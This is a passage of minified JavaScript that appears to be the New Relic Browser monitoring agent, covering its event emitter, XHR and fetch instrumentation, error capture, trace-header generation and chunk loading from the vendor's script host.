URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8362:(e,t,r)=>{"use strict";r.d(t,{d:()=>s});var n=r(9566),i=r(1741);class s extends i.W{agentIdentifier=(0,n.LA)(16)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9119:(e,t,r)=>{"use strict";r.d(t,{L:()=>s});var n=/([^?#]*)[^#]*(#[^?]*|$).*/,i=/([^?#]*)().*/;function s(e,t){return e?e.replace(t?n:i,"$1$2"):e}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>a,F3:()=>i,Xs:()=>s,Yq:()=>o,xv:()=>n});const n="1.308.0",i="PROD",s="CDN",a="@newrelic/rrweb",o="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>o,ZF:()=>c,bz:()=>a,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function s(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?s(t,r++).toString(16):"y"===e?(3&s()|8).toString(16):e).join("")}function o(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var o=0;o<e;o++)a.push(s(r,i++).toString(16));return a.join("")}function c(){return o(16)}function d(){return o(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,s){s?(s.buffer([e],i),s.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={exports:{}};return r[e](s,s.exports,i),s.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.308.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.308.0.PROD:",i.l=(r,n,s,a)=>{if(e[r])e[r].push(n);else{var o,c;if(void 0!==s)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+s){o=l;break}}if(!o){c=!0;var h={478:"sha512-RSfSVnmHk59T/uIPbdSE0LPeqcEdF4/+XhfJdBuccH5rYMOEZDhFdtnh6X6nJk7hGpzHd9Ujhsy7lZEz/ORYCQ==",249:"sha512-ehJXhmntm85NSqW4MkhfQqmeKFulra3klDyY0OPDUE+sQ3GokHlPh1pmAzuNy//3j4ac6lzIbmXLvGQBMYmrkg==",212:"sha512-B9h4CR46ndKRgMBcK+j67uSR2RCnJfGefU+A7FrgR/k42ovXy5x/MAVFiSvFxuVeEk/pNLgvYGMp1cBSK/G6Fg=="};(o=document.createElement("script")).charset="utf-8",i.nc&&o.setAttribute("nonce",i.nc),o.setAttribute("data-webpack",t+s),o.src=r,0!==o.src.indexOf(window.location.origin+"/")&&(o.crossOrigin="anonymous"),h[a]&&(o.integrity=h[a])}e[r]=[n];var f=(t,n)=>{o.onerror=o.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],o.parentNode&&o.parentNode.removeChild(o),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=f.bind(null,o.onerror),o.onload=f.bind(null,o.onload),c&&document.head.appendChild(o)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var s=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=s);var a=i.p+i.u(t),o=new Error;i.l(a,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;o.message="Loading chunk "+t+" failed: ("+s+": "+a+")",o.name="ChunkLoadError",o.type=s,o.request=a,n[1](o)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,s,[a,o,c]=r,d=0;if(a.some(t=>0!==e[t])){for(n in o)i.o(o,n)&&(i.m[n]=o[n]);if(c)c(i)}for(t&&t(r);d<a.length;d++)s=a[d],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self["webpackChunk:NRBA-1.308.0.PROD"]=self["webpackChunk:NRBA-1.308.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(8362),t=i(860);const r=Object.values(t.K7);var n=i(5205);var s=i(9908),a=i(1863),o=i(4261),c=i(1738);var d=i(1687),u=i(4234),l=i(5289),h=i(6154),f=i(944),p=i(5270),g=i(7767),m=i(6389),v=i(7699);class b extends u.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,m.J)(()=>{(0,d.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,d.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,g.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,f.R)(20,e),this.ee.emit("internal-error",[e]),(0,s.p)(v.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,d.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,f.R)(34,e),this.abortHandler?.(),(0,d.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};h.RI?(0,l.GG)(()=>n(),!0):n()}#t(e,r,n){if(this.blocked)return!1;switch(e){case t.K7.sessionReplay:return(0,p.SR)(n)&&!!r;case t.K7.sessionTrace:return!!r;default:return!0}}}var y=i(6630),w=i(2614),R=i(3241);class x extends b{static featureName=y.T;constructor(e){var t;super(e,y.T),this.setupInspectionEvents(e.agentIdentifier),t=e,(0,c.Y)(o.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(o.Pl+o.Fw,[(0,a.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,R.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,l.sB)(e=>{t(e,"DOMContentLoaded")}),(0,l.GG)(e=>{t(e,"load")}),(0,l.Qr)(e=>{t(e,"navigate")}),this.ee.on(w.tS.UPDATE,(t,r)=>{(0,R.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var T=i(384);class E extends e.d{constructor(e){var t;(super(),h.gm)?(this.features={},(0,T.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(x),(0,n.j)(this,e,e.loaderType||"agent"),t=this,(0,c.Y)(o.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return(0,c.U)(t,e,r,o.cD,n);(0,f.R)(40,typeof r)}else(0,f.R)(39,typeof e)},t),function(e){(0,c.Y)(o.Dl,function(t,r=!1){if("string"!=typeof t&&null!==t)return void(0,f.R)(41,typeof t);const n=e.info.jsAttributes["enduser.id"];r&&null!=n&&n!==t?(0,s.p)(o.Pl+"setUserIdAndResetSession",[t],void 0,"session",e.ee):(0,c.U)(e,"enduser.id",t,o.Dl,!0)},e)}(this),function(e){(0,c.Y)(o.nb,function(t){if("string"==typeof t||null===t)return(0,c.U)(e,"application.version",t,o.nb,!1);(0,f.R)(42,typeof t)},e)}(this),function(e){(0,c.Y)(o.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){(0,c.Y)(o.Pv,function(t=!0){if("boolean"==typeof t){if((0,s.p)(o.Pl+o.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,f.R)(65,typeof t)},e)}(this),this.run()):(0,f.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,f.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,f.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,f.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,T.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),_=i(782);class S extends b{static featureName=_.T;constructor(e){super(e,_.T),h.RI&&((0,A.u)(()=>(0,s.p)("docHidden",[(0,a.t)()],void 0,_.T,this.ee),!0),(0,A.G)(()=>(0,s.p)("winPagehide",[(0,a.t)()],void 0,_.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}var O=i(3969);class I extends b{static featureName=O.TZ;constructor(e){super(e,O.TZ),h.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,s.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var N=i(6774),P=i(3878),k=i(3304);class D{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,k.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return M(e)?e:new D(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function j(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(M(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new D(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return M(e.error)?e.error:C(e)}function M(e){return e instanceof Error&&!!e.stack}function H(e,r,n,i,o=(0,a.t)()){"string"==typeof e&&(e=new Error(e)),(0,s.p)("err",[e,o,!1,r,n.runtime.isRecording,void 0,i],void 0,t.K7.jserrors,n.ee),(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,n.ee)}var B=i(1541),K=i(993),W=i(3785);function U(e,{customAttributes:t={},level:r=K.p_.INFO}={},n,i,s=(0,a.t)()){(0,W.R)(n.ee,e,t,r,!1,i,s)}function F(e,r,n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.hG,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function V(e,r,n,i,c=(0,a.t)()){const{start:d,end:u,customAttributes:l}=r||{},h={customAttributes:l||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,f.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(d,0),h.end=p(u,c),Number.isNaN(h.start)||Number.isNaN(h.end))(0,f.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,s.p)(o.Pl+o.V1,[h,e,i],void 0,t.K7.genericEvents,n.ee),h;(0,f.R)(58)}}function G(e,r={},n,i,c=(0,a.t)()){(0,s.p)(o.Pl+o.fF,[c,e,r,i],void 0,t.K7.genericEvents,n.ee)}function z(e){(0,c.Y)(o.eY,function(t){return Y(e,t)},e)}function Y(e,r,n){(0,f.R)(54,"newrelic.register"),r||={},r.type=B.f.MFE,r.licenseKey||=e.info.licenseKey,r.blocked=!1,r.parent=n||{},Array.isArray(r.tags)||(r.tags=[]);const i={};r.tags.forEach(e=>{"name"!==e&&"id"!==e&&(i["source.".concat(e)]=!0)}),r.isolated??=!0;let o=()=>{};const c=e.runtime.registeredEntities;if(!r.isolated){const e=c.find(({metadata:{target:{id:e}}})=>e===r.id&&!r.isolated);if(e)return e}const d=e=>{r.blocked=!0,o=e};function u(e){return"string"==typeof e&&!!e.trim()&&e.trim().length<501||"number"==typeof e}e.init.api.allow_registered_children||d((0,m.J)(()=>(0,f.R)(55))),u(r.id)&&u(r.name)||d((0,m.J)(()=>(0,f.R)(48,r)));const l={addPageAction:(t,n={})=>g(F,[t,{...i,...n},e],r),deregister:()=>{d((0,m.J)(()=>(0,f.R)(68)))},log:(t,n={})=>g(U,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),measure:(t,n={})=>g(V,[t,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],r),noticeError:(t,n={})=>g(H,[t,{...i,...n},e],r),register:(t={})=>g(Y,[e,t],l.metadata.target),recordCustomEvent:(t,n={})=>g(G,[t,{...i,...n},e],r),setApplicationVersion:e=>p("application.version",e),setCustomAttribute:(e,t)=>p(e,t),setUserId:e=>p("enduser.id",e),metadata:{customAttributes:i,target:r}},h=()=>(r.blocked&&o(),r.blocked);h()||c.push(l);const p=(e,t)=>{h()||(i[e]=t)},g=(r,n,i)=>{if(h())return;const o=(0,a.t)();(0,s.p)(O.xV,["API/register/".concat(r.name,"/called")],void 0,t.K7.metrics,e.ee);try{if(e.init.api.duplicate_registered_data&&"register"!==r.name){let e=n;if(n[1]instanceof Object){const t={"child.id":i.id,"child.type":i.type};e="customAttributes"in n[1]?[n[0],{...n[1],customAttributes:{...n[1].customAttributes,...t}},...n.slice(2)]:[n[0],{...n[1],...t},...n.slice(2)]}r(...e,void 0,o)}return r(...n,i,o)}catch(e){(0,f.R)(50,e)}};return l}class Z extends b{static featureName=N.T;constructor(e){var t;super(e,N.T),t=e,(0,c.Y)(o.o5,(e,r)=>H(e,r,t),t),function(e){(0,c.Y)(o.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;(0,c.Y)(o.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),z(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,s.p)("ierr",[C(t),(0,a.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),h.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,s.p)("err",[j(t),(0,a.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),h.gm.addEventListener("error",t=>{this.abortHandler&&(0,s.p)("err",[L(t),(0,a.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var q=i(8990);let X=1;function J(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===h.gm?0:(0,q.I)(e,"nr@id",function(){return X++})}function Q(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,k.A)(e).length}catch(e){return}}}var ee=i(8139),te=i(7836),re=i(3434);const ne={},ie=["open","send"];function se(e){var t=e||te.ee;const r=function(e){return(e||te.ee).get("xhr")}(t);if(void 0===h.gm.XMLHttpRequest)return r;if(ne[r.debugId]++)return r;ne[r.debugId]=1,(0,ee.u)(t);var n=(0,re.YM)(r),i=h.gm.XMLHttpRequest,s=h.gm.MutationObserver,a=h.gm.Promise,o=h.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],l=h.gm.XMLHttpRequest=function(e){const t=new i(e),s=r.context(t);try{r.emit("new-xhr",[t],s),t.addEventListener(c,(a=s,function(){var e=this;e.readyState>3&&!a.resolved&&(a.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",y)}),(0,P.jT)(!1))}catch(e){(0,f.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var a;return t};function p(e,t){n.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,l),l.prototype=i.prototype,n.inPlace(l.prototype,ie,"-xhr-",y),r.on("send-xhr-start",function(e,t){p(e,t),function(e){u.push(e),s&&(g?g.then(b):o?o(b):(m=-m,v.data=m))}(t)}),r.on("open-xhr-start",p),s){var g=a&&a.resolve();if(!o&&!a){var m=1,v=document.createTextNode(m);new s(b).observe(v,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||b()});function b(){for(var e=0;e<u.length;e++)p(0,u[e]);u.length&&(u=[])}function y(e,t){return t}return r}var ae="fetch-",oe=ae+"body-",ce=["arrayBuffer","blob","json","text","formData"],de=h.gm.Request,ue=h.gm.Response,le="prototype";const he={};function fe(e){const t=function(e){return(e||te.ee).get("fetch")}(e);if(!(de&&ue&&h.gm.fetch))return t;if(he[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],s={};t.emit(n+"before-start",[r],s),s[te.P]&&s[te.P].dt&&(e=s[te.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then(function(e){return t.emit(n+"end",[null,e],a),e},function(e){throw t.emit(n+"end",[e],a),e})})}return he[t.debugId]=1,ce.forEach(e=>{r(de[le],e,oe),r(ue[le],e,oe)}),r(h.gm,"fetch",ae),t.on(ae+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(ae+"done",[null,r],n)}else t.emit(ae+"done",[e],n)}),t}var pe=i(7485),ge=i(9566);class me{constructor(e){this.agentRef=e}generateTracePayload(e){const t=this.agentRef.loader_config;if(!this.shouldGenerateTrace(e)||!t)return null;var r=(t.accountID||"").toString()||null,n=(t.agentID||"").toString()||null,i=(t.trustKey||"").toString()||null;if(!r||!n)return null;var s=(0,ge.ZF)(),a=(0,ge.el)(),o=Date.now(),c={spanId:s,traceId:a,timestamp:o};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(c.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),c.traceContextStateHeader=this.generateTraceContextStateHeader(s,o,r,n,i)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(c.newrelicHeader=this.generateTraceHeader(s,a,o,r,n,i)),c}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,s){if(!("function"==typeof h.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return s&&n!==s&&(a.d.tk=s),btoa((0,k.A)(a))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,pe.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ve=i(9300),be=i(7295);function ye(e){return"string"==typeof e?e:e instanceof(0,T.dV)().o.REQ?e.url:h.gm?.URL&&e instanceof URL?e.href:void 0}var we=["load","error","abort","timeout"],Re=we.length,xe=(0,T.dV)().o.REQ,Te=(0,T.dV)().o.XHR;const Ee="X-NewRelic-App-Data";class Ae extends b{static featureName=ve.T;constructor(e){super(e,ve.T),this.dt=new me(e),this.handler=(e,t,r,n)=>(0,s.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};h.gm?.performance?.getEntriesByType("resource").forEach(r=>{if(r.initiatorType in e&&0!==r.responseStatus){const n={status:r.responseStatus},i={rxSize:r.transferSize,duration:Math.floor(r.duration),cbTime:0};_e(n,r.name),this.handler("xhr",[n,i,r.startTime,r.responseEnd,e[r.initiatorType]],void 0,t.K7.ajax)}})}catch(e){}fe(this.ee),se(this.ee),function(e,r,n,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=T,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){E(t,e)},(0,P.jT)(!1)),h.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,P.jT)(!1))}function c(e){this.params={method:e[0]},_e(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var s=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),s=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),s=!0),s&&(this.dt=n)}}function u(e,t){var n=this.metrics,i=e[0],s=this;if(n&&i){var o=Q(i);o&&(n.txSize=o)}this.startTime=(0,a.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||s.loadCaptureCalled||(s.params.aborted=!0),("load"!==e.type||s.called===s.totalCbs&&(s.onloadCalled||"function"!=typeof t.onload)&&"function"==typeof s.end)&&s.end(t)}catch(e){try{r.emit("internal-error",[e])}catch(e){}}};for(var c=0;c<Re;c++)t.addEventListener(we[c],this.listener,(0,P.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+J(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+J(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,a.t)()}function m(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-added",[e[1],e[2]],t)}function v(e,t){t instanceof Te&&"load"===e[0]&&r.emit("xhr-load-removed",[e[1],e[2]],t)}function b(e,t,r){t instanceof Te&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,a.t)()))}function y(e,t){this.xhrCbStart&&r.emit("xhr-cb-time",[(0,a.t)()-this.xhrCbStart,this.onload,t],t)}function w(e){var 